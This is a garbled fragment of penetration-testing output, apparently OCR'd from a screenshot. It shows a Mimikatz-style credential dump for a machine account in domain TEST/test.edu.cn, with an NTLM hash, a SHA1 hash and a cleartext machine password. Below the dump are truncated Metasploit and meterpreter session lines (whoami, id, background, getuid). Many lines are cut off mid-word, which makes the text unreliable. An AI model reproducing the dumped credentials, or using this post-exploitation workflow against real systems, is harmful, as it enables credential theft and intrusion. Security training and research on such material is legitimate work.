 msv :
[00000003] Primary
* Username : COSTIN-PC$
* Domain : TEST
* NTLM : cf5acc71ee543b71d3f338e6a2f7a394
* SHA1 : bae7dd7df9ab47e15c398ad0c669b3804af2c89e
tspkg :
* Username : COSTIN-PC$
* Domain : TEST
* Password : pRf$1%^P%$7zb:6!vNg"#&&Iw.mcdD1z_7H,-d:@s1L;Ei4$E.`sR!BD,G
).`=j!984q="NrXDeRi.Tqo&&nZW'5$u&r[OyYIUBm8X%OAFPE/,CW9//5q(Kj
wdigest :
* Username : COSTIN-PC$
* Domain : TEST
* Password : pRf$1%^P%$7zb:6!vNg"#&&Iw.mcdD1z_7H,-d:@s1L;Ei4$E.`sR!BD,G
).`=j!984q="NrXDeRi.Tqo&&nZW'5$u&r[OyYIUBm8X%OAFPE/,CW9//5q(Kj
kerberos :
* Username : COSTIN-PC$
* Domain : test.edu.cn
* Password : pRf$1%^P%$7zb:6!vNg"#&&Iw.mcdD1z_7H,-d:@s1L;Ei4$E.`sR!BD,G
).`=j!984q="NrXDeRi.Tqo&&nZW'5$u&r[OyYIUBm8X%OAFPE/,CW9//5q(Kj
===============
Id Name Type
-- ---- ----
1 meterpre
130:8443 -> 192.168.
meterpre
130:8443 -> 192.168.
msf exploit(multi/sc
meterpreter > whoami
[-] Unknown command:
meterpreter > id
rpreter > backgr
[*] Backgrounding ses
msf exploit(multi/sc
[*] Starting interac
rpreter > getuid